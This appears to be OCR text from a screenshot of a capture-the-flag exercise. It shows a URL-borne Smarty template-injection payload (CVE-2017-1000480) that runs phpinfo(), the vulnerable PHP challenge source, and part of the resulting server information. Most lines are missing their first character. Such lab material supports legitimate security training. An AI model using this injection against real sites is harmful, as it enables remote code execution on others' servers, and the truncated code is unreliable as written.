 13
eci-2ze25zfdfvdrgstrvgc0.cloudeci1.ichunqiu.com/index.php?eval=*/phpinfo();/*
Tools 娱乐 Search 知乎 2023CTF强化班 PeiQi文库 https://ad.js.design/... 站长源码 通义千问 文心一言 本地 全国认证认可信息公... 今日热榜官网 AmiaaaZ's Site | lin
?php
ighlight_file(__FILE__);
efine('HOST_DIR', __DIR__ . '/');
efine('SMARTY_LIBS', HOST_DIR . 'smarty/Smarty.class.php');
efine('SMARTY_COMPILE_DIR', HOST_DIR . 'app/templates_c');
efine('SMARTY_CACHE_DIR', HOST_DIR . 'app/cache');
equire_once(SMARTY_LIBS);
lass testSmarty extends Smarty_Resource_Custom
protected function fetch($name, &$source, &$mtime)
{
$template = "Look at CVE-2017-1000480!";
$source = $template;
$mtime = time();
}
smarty = new Smarty();
smarty->registerResource('test', new testSmarty);
smarty->display('test:'.$_GET['eval']);
>
PHP Version 7.4.30
php
System Linux engine-2 4.19.91-20220519040629.182dd72.al7.x86_64 #1 SMP Thu May 19 04:09:16 UTC 2022
x86_64
Build Date Jun 9 2022 23:05:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-iconv' '--with-openssl' '--with-readline' '--with-